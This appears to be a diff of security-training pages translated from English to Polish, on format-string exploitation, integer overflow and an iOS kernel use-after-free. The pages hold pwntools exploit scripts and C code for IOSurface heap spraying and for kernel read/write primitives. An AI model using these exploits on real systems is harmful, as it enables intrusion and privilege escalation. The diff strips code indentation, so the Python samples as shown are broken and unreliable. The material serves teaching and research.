+response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
+return int(response, 16)
for i in range(30):
- p = process("./fs-read")
+p = process("./fs-read")
- heap_leak_addr = leak_heap(p)
- print(f"Leaked heap: {hex(heap_leak_addr)}")
+heap_leak_addr = leak_heap(p)
+print(f"Leaked heap: {hex(heap_leak_addr)}")
- password_addr = heap_leak_addr - 0x126a
+password_addr = heap_leak_addr - 0x126a
- print(f"Try: {i}")
- payload = f"%{i}$p|||".encode()
- payload += b"AAAAAAAA"
+print(f"Try: {i}")
+payload = f"%{i}$p|||".encode()
+payload += b"AAAAAAAA"
- p.sendline(payload)
- output = p.clean()
- print(output.decode("utf-8"))
- p.close()
+p.sendline(payload)
+output = p.clean()
+print(output.decode("utf-8"))
+p.close()
```
-
-And it's possible to see that in the **try 14** with the used passing we can control an address:
+I można zauważyć, że w **try 14** z użytym przekazaniem możemy kontrolować adres:
### Exploit
-
```python
from pwn import *
p = process("./fs-read")
def leak_heap(p):
- # At offset 25 there is a heap leak
- p.sendlineafter(b"first password:", b"%25$p")
- p.recvline()
- response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
- return int(response, 16)
+# At offset 25 there is a heap leak
+p.sendlineafter(b"first password:", b"%25$p")
+p.recvline()
+response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
+return int(response, 16)
heap_leak_addr = leak_heap(p)
print(f"Leaked heap: {hex(heap_leak_addr)}")
@@ -178,7 +163,6 @@ output = p.clean()
print(output)
p.close()
```
-
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/format-strings/format-strings-template.md b/src/binary-exploitation/format-strings/format-strings-template.md
index 71e1d4624..3ecfac7be 100644
--- a/src/binary-exploitation/format-strings/format-strings-template.md
+++ b/src/binary-exploitation/format-strings/format-strings-template.md
@@ -1,7 +1,6 @@
-# Format Strings Template
+# Szablon Łańcuchów Formatujących
{{#include ../../banners/hacktricks-training.md}}
-
```python
from pwn import *
from time import sleep
@@ -36,23 +35,23 @@ print(" ====================== ")
def connect_binary():
- global P, ELF_LOADED, ROP_LOADED
+global P, ELF_LOADED, ROP_LOADED
- if LOCAL:
- P = process(LOCAL_BIN) # start the vuln binary
- ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
- ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
+if LOCAL:
+P = process(LOCAL_BIN) # start the vuln binary
+ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
+ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
- elif REMOTETTCP:
- P = remote('10.10.10.10',1338) # start the vuln binary
- ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
- ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
+elif REMOTETTCP:
+P = remote('10.10.10.10',1338) # start the vuln binary
+ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
+ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
- elif REMOTESSH:
- ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
- P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
- ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
- ROP_LOADED = ROP(elf)# Find ROP gadgets
+elif REMOTESSH:
+ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
+P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
+ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
+ROP_LOADED = ROP(elf)# Find ROP gadgets
#######################################
@@ -60,39 +59,39 @@ def connect_binary():
#######################################
def send_payload(payload):
- payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
- log.info("payload = %s" % repr(payload))
- if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
- P.sendline(payload)
- sleep(0.5)
- return P.recv()
+payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
+log.info("payload = %s" % repr(payload))
+if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
+P.sendline(payload)
+sleep(0.5)
+return P.recv()
def get_formatstring_config():
- global P
+global P
- for offset in range(1,1000):
- connect_binary()
- P.clean()
+for offset in range(1,1000):
+connect_binary()
+P.clean()
- payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
- recieved = send_payload(payload).strip()
+payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
+recieved = send_payload(payload).strip()
- if b"41" in recieved:
- for padlen in range(0,4):
- if b"41414141" in recieved:
- connect_binary()
- payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
- recieved = send_payload(payload).strip()
- print(recieved)
- if b"42424242" in recieved:
- log.info(f"Found offset ({offset}) and padlen ({padlen})")
- return offset, padlen
+if b"41" in recieved:
+for padlen in range(0,4):
+if b"41414141" in recieved:
+connect_binary()
+payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
+recieved = send_payload(payload).strip()
+print(recieved)
+if b"42424242" in recieved:
+log.info(f"Found offset ({offset}) and padlen ({padlen})")
+return offset, padlen
- else:
- connect_binary()
- payload = b" " + payload
- recieved = send_payload(payload).strip()
+else:
+connect_binary()
+payload = b" " + payload
+recieved = send_payload(payload).strip()
# In order to exploit a format string you need to find a position where part of your payload
@@ -125,10 +124,10 @@ log.info(f"Printf GOT address: {hex(P_GOT)}")
connect_binary()
if GDB and not REMOTETTCP and not REMOTESSH:
- # attach gdb and continue
- # You can set breakpoints, for example "break *main"
- gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
- sleep(5)
+# attach gdb and continue
+# You can set breakpoints, for example "break *main"
+gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
+sleep(5)
format_string = FmtStr(execute_fmt=send_payload, offset=offset, padlen=padlen, numbwritten=NNUM_ALREADY_WRITTEN_BYTES)
#format_string.write(P_FINI_ARRAY, INIT_LOOP_ADDR)
@@ -141,5 +140,4 @@ format_string.execute_writes()
P.interactive()
```
-
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/integer-overflow.md b/src/binary-exploitation/integer-overflow.md
index cf1a6ca4f..1815d4fa9 100644
--- a/src/binary-exploitation/integer-overflow.md
+++ b/src/binary-exploitation/integer-overflow.md
@@ -1,123 +1,115 @@
-# Integer Overflow
+# Przepełnienie całkowite
{{#include ../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-At the heart of an **integer overflow** is the limitation imposed by the **size** of data types in computer programming and the **interpretation** of the data.
+W sercu **przepełnienia całkowitego** leży ograniczenie narzucone przez **rozmiar** typów danych w programowaniu komputerowym oraz **interpretację** danych.
-For example, an **8-bit unsigned integer** can represent values from **0 to 255**. If you attempt to store the value 256 in an 8-bit unsigned integer, it wraps around to 0 due to the limitation of its storage capacity. Similarly, for a **16-bit unsigned integer**, which can hold values from **0 to 65,535**, adding 1 to 65,535 will wrap the value back to 0.
+Na przykład, **8-bitowa liczba całkowita bez znaku** może reprezentować wartości od **0 do 255**. Jeśli spróbujesz przechować wartość 256 w 8-bitowej liczbie całkowitej bez znaku, zostanie ona zawinięta do 0 z powodu ograniczenia pojemności. Podobnie, dla **16-bitowej liczby całkowitej bez znaku**, która może przechowywać wartości od **0 do 65,535**, dodanie 1 do 65,535 spowoduje zawinięcie wartości z powrotem do 0.
-Moreover, an **8-bit signed integer** can represent values from **-128 to 127**. This is because one bit is used to represent the sign (positive or negative), leaving 7 bits to represent the magnitude. The most negative number is represented as **-128** (binary `10000000`), and the most positive number is **127** (binary `01111111`).
+Ponadto, **8-bitowa liczba całkowita ze znakiem** może reprezentować wartości od **-128 do 127**. Dzieje się tak, ponieważ jeden bit jest używany do reprezentacji znaku (dodatniego lub ujemnego), pozostawiając 7 bitów do reprezentacji wartości bezwzględnej. Najbardziej ujemna liczba jest reprezentowana jako **-128** (binarne `10000000`), a najbardziej dodatnia liczba to **127** (binarne `01111111`).
-### Max values
+### Maksymalne wartości
-For potential **web vulnerabilities** it's very interesting to know the maximum supported values:
+Dla potencjalnych **luk w zabezpieczeniach w sieci** bardzo interesujące jest poznanie maksymalnych wspieranych wartości:
{{#tabs}}
{{#tab name="Rust"}}
-
```rust
fn main() {
- let mut quantity = 2147483647;
+let mut quantity = 2147483647;
- let (mul_result, _) = i32::overflowing_mul(32767, quantity);
- let (add_result, _) = i32::overflowing_add(1, quantity);
+let (mul_result, _) = i32::overflowing_mul(32767, quantity);
+let (add_result, _) = i32::overflowing_add(1, quantity);
- println!("{}", mul_result);
- println!("{}", add_result);
+println!("{}", mul_result);
+println!("{}", add_result);
}
```
-
{{#endtab}}
{{#tab name="C"}}
-
```c
#include
#include
int main() {
- int a = INT_MAX;
- int b = 0;
- int c = 0;
+int a = INT_MAX;
+int b = 0;
+int c = 0;
- b = a * 100;
- c = a + 1;
+b = a * 100;
+c = a + 1;
- printf("%d\n", INT_MAX);
- printf("%d\n", b);
- printf("%d\n", c);
- return 0;
+printf("%d\n", INT_MAX);
+printf("%d\n", b);
+printf("%d\n", c);
+return 0;
}
```
-
{{#endtab}}
{{#endtabs}}
-## Examples
+## Przykłady
-### Pure overflow
-
-The printed result will be 0 as we overflowed the char:
+### Czyste przepełnienie
+Wydrukowany wynik będzie 0, ponieważ przepełniliśmy char:
```c
#include
int main() {
- unsigned char max = 255; // 8-bit unsigned integer
- unsigned char result = max + 1;
- printf("Result: %d\n", result); // Expected to overflow
- return 0;
+unsigned char max = 255; // 8-bit unsigned integer
+unsigned char result = max + 1;
+printf("Result: %d\n", result); // Expected to overflow
+return 0;
}
```
+### Konwersja z liczb ze znakiem na liczby bez znaku
-### Signed to Unsigned Conversion
-
-Consider a situation where a signed integer is read from user input and then used in a context that treats it as an unsigned integer, without proper validation:
-
+Rozważ sytuację, w której liczba całkowita ze znakiem jest odczytywana z wejścia użytkownika, a następnie używana w kontekście, który traktuje ją jako liczbę całkowitą bez znaku, bez odpowiedniej walidacji:
```c
#include
int main() {
- int userInput; // Signed integer
- printf("Enter a number: ");
- scanf("%d", &userInput);
+int userInput; // Signed integer
+printf("Enter a number: ");
+scanf("%d", &userInput);
- // Treating the signed input as unsigned without validation
- unsigned int processedInput = (unsigned int)userInput;
+// Treating the signed input as unsigned without validation
+unsigned int processedInput = (unsigned int)userInput;
- // A condition that might not work as intended if userInput is negative
- if (processedInput > 1000) {
- printf("Processed Input is large: %u\n", processedInput);
- } else {
- printf("Processed Input is within range: %u\n", processedInput);
- }
+// A condition that might not work as intended if userInput is negative
+if (processedInput > 1000) {
+printf("Processed Input is large: %u\n", processedInput);
+} else {
+printf("Processed Input is within range: %u\n", processedInput);
+}
- return 0;
+return 0;
}
```
+W tym przykładzie, jeśli użytkownik wprowadzi liczbę ujemną, zostanie ona zinterpretowana jako duża liczba całkowita bez znaku z powodu sposobu interpretacji wartości binarnych, co może prowadzić do nieoczekiwanego zachowania.
-In this example, if a user inputs a negative number, it will be interpreted as a large unsigned integer due to the way binary values are interpreted, potentially leading to unexpected behavior.
-
-### Other Examples
+### Inne przykłady
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
- - Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection
+- Tylko 1B jest używane do przechowywania rozmiaru hasła, więc możliwe jest jego przepełnienie i sprawienie, że myśli, iż ma długość 4, podczas gdy w rzeczywistości ma 260, aby obejść ochronę sprawdzania długości
- [https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html)
- - Given a couple of numbers find out using z3 a new number that multiplied by the first one will give the second one:
+- Mając kilka liczb, znajdź za pomocą z3 nową liczbę, która pomnożona przez pierwszą da drugą:
- ```
- (((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
- ```
+```
+(((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
+```
- [https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/)
- - Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection and overwrite in the stack the next local variable and bypass both protections
+- Tylko 1B jest używane do przechowywania rozmiaru hasła, więc możliwe jest jego przepełnienie i sprawienie, że myśli, iż ma długość 4, podczas gdy w rzeczywistości ma 260, aby obejść ochronę sprawdzania długości i nadpisać w stosie następną zmienną lokalną oraz obejść obie ochrony
## ARM64
-This **doesn't change in ARM64** as you can see in [**this blog post**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/).
+To **nie zmienia się w ARM64**, jak można zobaczyć w [**tym wpisie na blogu**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/).
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/ios-exploiting.md b/src/binary-exploitation/ios-exploiting.md
index dbf5dc009..9226c0803 100644
--- a/src/binary-exploitation/ios-exploiting.md
+++ b/src/binary-exploitation/ios-exploiting.md
@@ -1,212 +1,203 @@
# iOS Exploiting
-## Physical use-after-free
+## Fizyczne użycie po zwolnieniu
-This is a summary from the post from [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html) moreover further information about exploit using this technique can be found in [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
+To jest podsumowanie z posta z [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html), ponadto dalsze informacje na temat wykorzystania tej techniki można znaleźć w [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
-### Memory management in XNU
+### Zarządzanie pamięcią w XNU
-The **virtual memory address space** for user processes on iOS spans from **0x0 to 0x8000000000**. However, these addresses don’t directly map to physical memory. Instead, the **kernel** uses **page tables** to translate virtual addresses into actual **physical addresses**.
+**Wirtualna przestrzeń adresowa pamięci** dla procesów użytkownika na iOS rozciąga się od **0x0 do 0x8000000000**. Jednak te adresy nie są bezpośrednio mapowane do pamięci fizycznej. Zamiast tego, **jądro** używa **tabel stron** do tłumaczenia adresów wirtualnych na rzeczywiste **adresy fizyczne**.
-#### Levels of Page Tables in iOS
+#### Poziomy tabel stron w iOS
-Page tables are organized hierarchically in three levels:
+Tabele stron są zorganizowane hierarchicznie w trzech poziomach:
-1. **L1 Page Table (Level 1)**:
- * Each entry here represents a large range of virtual memory.
- * It covers **0x1000000000 bytes** (or **256 GB**) of virtual memory.
-2. **L2 Page Table (Level 2)**:
- * An entry here represents a smaller region of virtual memory, specifically **0x2000000 bytes** (32 MB).
- * An L1 entry may point to an L2 table if it can't map the entire region itself.
-3. **L3 Page Table (Level 3)**:
- * This is the finest level, where each entry maps a single **4 KB** memory page.
- * An L2 entry may point to an L3 table if more granular control is needed.
+1. **Tabela stron L1 (Poziom 1)**:
+* Każdy wpis tutaj reprezentuje duży zakres pamięci wirtualnej.
+* Pokrywa **0x1000000000 bajtów** (lub **256 GB**) pamięci wirtualnej.
+2. **Tabela stron L2 (Poziom 2)**:
+* Wpis tutaj reprezentuje mniejszy obszar pamięci wirtualnej, konkretnie **0x2000000 bajtów** (32 MB).
+* Wpis L1 może wskazywać na tabelę L2, jeśli nie może samodzielnie zmapować całego obszaru.
+3. **Tabela stron L3 (Poziom 3)**:
+* To najdrobniejszy poziom, gdzie każdy wpis mapuje pojedynczą stronę pamięci **4 KB**.
+* Wpis L2 może wskazywać na tabelę L3, jeśli potrzebna jest bardziej szczegółowa kontrola.
-#### Mapping Virtual to Physical Memory
+#### Mapowanie pamięci wirtualnej na fizyczną
-* **Direct Mapping (Block Mapping)**:
- * Some entries in a page table directly **map a range of virtual addresses** to a contiguous range of physical addresses (like a shortcut).
-* **Pointer to Child Page Table**:
- * If finer control is needed, an entry in one level (e.g., L1) can point to a **child page table** at the next level (e.g., L2).
+* **Bezpośrednie mapowanie (Mapowanie blokowe)**:
+* Niektóre wpisy w tabeli stron bezpośrednio **mapują zakres adresów wirtualnych** na ciągły zakres adresów fizycznych (jak skrót).
+* **Wskaźnik do tabeli stron podrzędnych**:
+* Jeśli potrzebna jest dokładniejsza kontrola, wpis na jednym poziomie (np. L1) może wskazywać na **tabelę stron podrzędnych** na następnym poziomie (np. L2).
-#### Example: Mapping a Virtual Address
+#### Przykład: Mapowanie adresu wirtualnego
-Let’s say you try to access the virtual address **0x1000000000**:
+Załóżmy, że próbujesz uzyskać dostęp do adresu wirtualnego **0x1000000000**:
-1. **L1 Table**:
- * The kernel checks the L1 page table entry corresponding to this virtual address. If it has a **pointer to an L2 page table**, it goes to that L2 table.
-2. **L2 Table**:
- * The kernel checks the L2 page table for a more detailed mapping. If this entry points to an **L3 page table**, it proceeds there.
-3. **L3 Table**:
- * The kernel looks up the final L3 entry, which points to the **physical address** of the actual memory page.
+1. **Tabela L1**:
+* Jądro sprawdza wpis w tabeli stron L1 odpowiadający temu adresowi wirtualnemu. Jeśli ma **wskaźnik do tabeli stron L2**, przechodzi do tej tabeli L2.
+2. **Tabela L2**:
+* Jądro sprawdza tabelę stron L2 w poszukiwaniu bardziej szczegółowego mapowania. Jeśli ten wpis wskazuje na **tabelę stron L3**, przechodzi tam.
+3. **Tabela L3**:
+* Jądro przeszukuje końcowy wpis L3, który wskazuje na **adres fizyczny** rzeczywistej strony pamięci.
-#### Example of Address Mapping
+#### Przykład mapowania adresów
-If you write the physical address **0x800004000** into the first index of the L2 table, then:
+Jeśli zapiszesz adres fizyczny **0x800004000** w pierwszym indeksie tabeli L2, to:
-* Virtual addresses from **0x1000000000** to **0x1002000000** map to physical addresses from **0x800004000** to **0x802004000**.
-* This is a **block mapping** at the L2 level.
+* Adresy wirtualne od **0x1000000000** do **0x1002000000** mapują się na adresy fizyczne od **0x800004000** do **0x802004000**.
+* To jest **mapowanie blokowe** na poziomie L2.
-Alternatively, if the L2 entry points to an L3 table:
+Alternatywnie, jeśli wpis L2 wskazuje na tabelę L3:
-* Each 4 KB page in the virtual address range **0x1000000000 -> 0x1002000000** would be mapped by individual entries in the L3 table.
+* Każda strona 4 KB w zakresie adresów wirtualnych **0x1000000000 -> 0x1002000000** byłaby mapowana przez indywidualne wpisy w tabeli L3.
-### Physical use-after-free
+### Fizyczne użycie po zwolnieniu
-A **physical use-after-free** (UAF) occurs when:
+**Fizyczne użycie po zwolnieniu** (UAF) występuje, gdy:
-1. A process **allocates** some memory as **readable and writable**.
-2. The **page tables** are updated to map this memory to a specific physical address that the process can access.
-3. The process **deallocates** (frees) the memory.
-4. However, due to a **bug**, the kernel **forgets to remove the mapping** from the page tables, even though it marks the corresponding physical memory as free.
-5. The kernel can then **reallocate this "freed" physical memory** for other purposes, like **kernel data**.
-6. Since the mapping wasn’t removed, the process can still **read and write** to this physical memory.
+1. Proces **alokuje** pewną pamięć jako **czytelną i zapisywalną**.
+2. **Tabele stron** są aktualizowane, aby mapować tę pamięć do konkretnego adresu fizycznego, do którego proces ma dostęp.
+3. Proces **zwalnia** (uwalnia) pamięć.
+4. Jednak z powodu **błędu**, jądro **zapomina usunąć mapowanie** z tabel stron, mimo że oznacza odpowiadającą pamięć fizyczną jako wolną.
+5. Jądro może następnie **ponownie przydzielić tę "zwolnioną" pamięć fizyczną** do innych celów, takich jak **dane jądra**.
+6. Ponieważ mapowanie nie zostało usunięte, proces może nadal **czytać i pisać** do tej pamięci fizycznej.
-This means the process can access **pages of kernel memory**, which could contain sensitive data or structures, potentially allowing an attacker to **manipulate kernel memory**.
+Oznacza to, że proces może uzyskać dostęp do **stron pamięci jądra**, które mogą zawierać wrażliwe dane lub struktury, co potencjalnie pozwala atakującemu na **manipulację pamięcią jądra**.
-### Exploitation Strategy: Heap Spray
+### Strategia wykorzystania: Spray sterty
-Since the attacker can’t control which specific kernel pages will be allocated to freed memory, they use a technique called **heap spray**:
+Ponieważ atakujący nie może kontrolować, które konkretne strony jądra będą przydzielane do zwolnionej pamięci, używają techniki zwanej **spray sterty**:
-1. The attacker **creates a large number of IOSurface objects** in kernel memory.
-2. Each IOSurface object contains a **magic value** in one of its fields, making it easy to identify.
-3. They **scan the freed pages** to see if any of these IOSurface objects landed on a freed page.
-4. When they find an IOSurface object on a freed page, they can use it to **read and write kernel memory**.
+1. Atakujący **tworzy dużą liczbę obiektów IOSurface** w pamięci jądra.
+2. Każdy obiekt IOSurface zawiera **magiczna wartość** w jednym ze swoich pól, co ułatwia identyfikację.
+3. **Skanują zwolnione strony**, aby sprawdzić, czy którykolwiek z tych obiektów IOSurface wylądował na zwolnionej stronie.
+4. Gdy znajdą obiekt IOSurface na zwolnionej stronie, mogą go użyć do **czytania i pisania pamięci jądra**.
-More info about this in [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
+Więcej informacji na ten temat w [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
-### Step-by-Step Heap Spray Process
+### Proces sprayowania sterty krok po kroku
-1. **Spray IOSurface Objects**: The attacker creates many IOSurface objects with a special identifier ("magic value").
-2. **Scan Freed Pages**: They check if any of the objects have been allocated on a freed page.
-3. **Read/Write Kernel Memory**: By manipulating fields in the IOSurface object, they gain the ability to perform **arbitrary reads and writes** in kernel memory. This lets them:
- * Use one field to **read any 32-bit value** in kernel memory.
- * Use another field to **write 64-bit values**, achieving a stable **kernel read/write primitive**.
-
-Generate IOSurface objects with the magic value IOSURFACE\_MAGIC to later search for:
+1. **Spray obiektów IOSurface**: Atakujący tworzy wiele obiektów IOSurface z specjalnym identyfikatorem ("magiczna wartość").
+2. **Skanowanie zwolnionych stron**: Sprawdzają, czy którykolwiek z obiektów został przydzielony na zwolnionej stronie.
+3. **Czytanie/Pisanie pamięci jądra**: Manipulując polami w obiekcie IOSurface, uzyskują możliwość wykonywania **dowolnych odczytów i zapisów** w pamięci jądra. To pozwala im:
+* Używać jednego pola do **czytania dowolnej wartości 32-bitowej** w pamięci jądra.
+* Używać innego pola do **zapisywania wartości 64-bitowych**, osiągając stabilny **prymityw odczytu/zapisu jądra**.
+Generuj obiekty IOSurface z magiczną wartością IOSURFACE_MAGIC, aby później je wyszukiwać:
```c
void spray_iosurface(io_connect_t client, int nSurfaces, io_connect_t **clients, int *nClients) {
- if (*nClients >= 0x4000) return;
- for (int i = 0; i < nSurfaces; i++) {
- fast_create_args_t args;
- lock_result_t result;
-
- size_t size = IOSurfaceLockResultSize;
- args.address = 0;
- args.alloc_size = *nClients + 1;
- args.pixel_format = IOSURFACE_MAGIC;
-
- IOConnectCallMethod(client, 6, 0, 0, &args, 0x20, 0, 0, &result, &size);
- io_connect_t id = result.surface_id;
-
- (*clients)[*nClients] = id;
- *nClients = (*nClients) += 1;
- }
+if (*nClients >= 0x4000) return;
+for (int i = 0; i < nSurfaces; i++) {
+fast_create_args_t args;
+lock_result_t result;
+
+size_t size = IOSurfaceLockResultSize;
+args.address = 0;
+args.alloc_size = *nClients + 1;
+args.pixel_format = IOSURFACE_MAGIC;
+
+IOConnectCallMethod(client, 6, 0, 0, &args, 0x20, 0, 0, &result, &size);
+io_connect_t id = result.surface_id;
+
+(*clients)[*nClients] = id;
+*nClients = (*nClients) += 1;
+}
}
```
-
-Search for **`IOSurface`** objects in one freed physical page:
-
+Szukaj obiektów **`IOSurface`** w jednej zwolnionej stronie fizycznej:
```c
int iosurface_krw(io_connect_t client, uint64_t *puafPages, int nPages, uint64_t *self_task, uint64_t *puafPage) {
- io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
- int nSurfaceIDs = 0;
-
- for (int i = 0; i < 0x400; i++) {
- spray_iosurface(client, 10, &surfaceIDs, &nSurfaceIDs);
-
- for (int j = 0; j < nPages; j++) {
- uint64_t start = puafPages[j];
- uint64_t stop = start + (pages(1) / 16);
-
- for (uint64_t k = start; k < stop; k += 8) {
- if (iosurface_get_pixel_format(k) == IOSURFACE_MAGIC) {
- info.object = k;
- info.surface = surfaceIDs[iosurface_get_alloc_size(k) - 1];
- if (self_task) *self_task = iosurface_get_receiver(k);
- goto sprayDone;
- }
- }
- }
- }
-
+io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
+int nSurfaceIDs = 0;
+
+for (int i = 0; i < 0x400; i++) {
+spray_iosurface(client, 10, &surfaceIDs, &nSurfaceIDs);
+
+for (int j = 0; j < nPages; j++) {
+uint64_t start = puafPages[j];
+uint64_t stop = start + (pages(1) / 16);
+
+for (uint64_t k = start; k < stop; k += 8) {
+if (iosurface_get_pixel_format(k) == IOSURFACE_MAGIC) {
+info.object = k;
+info.surface = surfaceIDs[iosurface_get_alloc_size(k) - 1];
+if (self_task) *self_task = iosurface_get_receiver(k);
+goto sprayDone;
+}
+}
+}
+}
+
sprayDone:
- for (int i = 0; i < nSurfaceIDs; i++) {
- if (surfaceIDs[i] == info.surface) continue;
- iosurface_release(client, surfaceIDs[i]);
- }
- free(surfaceIDs);
-
- return 0;
+for (int i = 0; i < nSurfaceIDs; i++) {
+if (surfaceIDs[i] == info.surface) continue;
+iosurface_release(client, surfaceIDs[i]);
+}
+free(surfaceIDs);
+
+return 0;
}
```
+### Osiąganie odczytu/zapisu w jądrze z IOSurface
-### Achieving Kernel Read/Write with IOSurface
+Po uzyskaniu kontroli nad obiektem IOSurface w pamięci jądra (mapowanym na zwolnioną stronę fizyczną dostępną z przestrzeni użytkownika), możemy go użyć do **dowolnych operacji odczytu i zapisu w jądrze**.
-After achieving control over an IOSurface object in kernel memory (mapped to a freed physical page accessible from userspace), we can use it for **arbitrary kernel read and write operations**.
+**Kluczowe pola w IOSurface**
-**Key Fields in IOSurface**
+Obiekt IOSurface ma dwa kluczowe pola:
-The IOSurface object has two crucial fields:
+1. **Wskaźnik liczby użyć**: Umożliwia **odczyt 32-bitowy**.
+2. **Wskaźnik znaczników indeksowanych**: Umożliwia **zapis 64-bitowy**.
-1. **Use Count Pointer**: Allows a **32-bit read**.
-2. **Indexed Timestamp Pointer**: Allows a **64-bit write**.
+Przez nadpisanie tych wskaźników, przekierowujemy je do dowolnych adresów w pamięci jądra, co umożliwia operacje odczytu/zapisu.
-By overwriting these pointers, we redirect them to arbitrary addresses in kernel memory, enabling read/write capabilities.
+#### Odczyt 32-bitowy w jądrze
-#### 32-Bit Kernel Read
-
-To perform a read:
-
-1. Overwrite the **use count pointer** to point to the target address minus a 0x14-byte offset.
-2. Use the `get_use_count` method to read the value at that address.
+Aby wykonać odczyt:
+1. Nadpisz **wskaźnik liczby użyć**, aby wskazywał na docelowy adres minus offset 0x14 bajtów.
+2. Użyj metody `get_use_count`, aby odczytać wartość pod tym adresem.
```c
uint32_t get_use_count(io_connect_t client, uint32_t surfaceID) {
- uint64_t args[1] = {surfaceID};
- uint32_t size = 1;
- uint64_t out = 0;
- IOConnectCallMethod(client, 16, args, 1, 0, 0, &out, &size, 0, 0);
- return (uint32_t)out;
+uint64_t args[1] = {surfaceID};
+uint32_t size = 1;
+uint64_t out = 0;
+IOConnectCallMethod(client, 16, args, 1, 0, 0, &out, &size, 0, 0);
+return (uint32_t)out;
}
uint32_t iosurface_kread32(uint64_t addr) {
- uint64_t orig = iosurface_get_use_count_pointer(info.object);
- iosurface_set_use_count_pointer(info.object, addr - 0x14); // Offset by 0x14
- uint32_t value = get_use_count(info.client, info.surface);
- iosurface_set_use_count_pointer(info.object, orig);
- return value;
+uint64_t orig = iosurface_get_use_count_pointer(info.object);
+iosurface_set_use_count_pointer(info.object, addr - 0x14); // Offset by 0x14
+uint32_t value = get_use_count(info.client, info.surface);
+iosurface_set_use_count_pointer(info.object, orig);
+return value;
}
```
-
#### 64-Bit Kernel Write
-To perform a write:
-
-1. Overwrite the **indexed timestamp pointer** to the target address.
-2. Use the `set_indexed_timestamp` method to write a 64-bit value.
+Aby wykonać zapis:
+1. Nadpisz **wskaźnik znaczników czasowych** na docelowy adres.
+2. Użyj metody `set_indexed_timestamp`, aby zapisać 64-bitową wartość.
```c
void set_indexed_timestamp(io_connect_t client, uint32_t surfaceID, uint64_t value) {
- uint64_t args[3] = {surfaceID, 0, value};
- IOConnectCallMethod(client, 33, args, 3, 0, 0, 0, 0, 0, 0);
+uint64_t args[3] = {surfaceID, 0, value};
+IOConnectCallMethod(client, 33, args, 3, 0, 0, 0, 0, 0, 0);
}
void iosurface_kwrite64(uint64_t addr, uint64_t value) {
- uint64_t orig = iosurface_get_indexed_timestamp_pointer(info.object);
- iosurface_set_indexed_timestamp_pointer(info.object, addr);
- set_indexed_timestamp(info.client, info.surface, value);
- iosurface_set_indexed_timestamp_pointer(info.object, orig);
+uint64_t orig = iosurface_get_indexed_timestamp_pointer(info.object);
+iosurface_set_indexed_timestamp_pointer(info.object, addr);
+set_indexed_timestamp(info.client, info.surface, value);
+iosurface_set_indexed_timestamp_pointer(info.object, orig);
}
```
+#### Podsumowanie Przepływu Eksploatacji
-#### Exploit Flow Recap
-
-1. **Trigger Physical Use-After-Free**: Free pages are available for reuse.
-2. **Spray IOSurface Objects**: Allocate many IOSurface objects with a unique "magic value" in kernel memory.
-3. **Identify Accessible IOSurface**: Locate an IOSurface on a freed page you control.
-4. **Abuse Use-After-Free**: Modify pointers in the IOSurface object to enable arbitrary **kernel read/write** via IOSurface methods.
-
